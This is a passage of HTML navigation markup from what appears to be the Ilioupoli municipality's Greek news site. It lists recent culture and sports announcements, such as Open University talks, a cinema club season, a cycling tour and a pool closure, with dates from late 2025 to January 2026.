<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
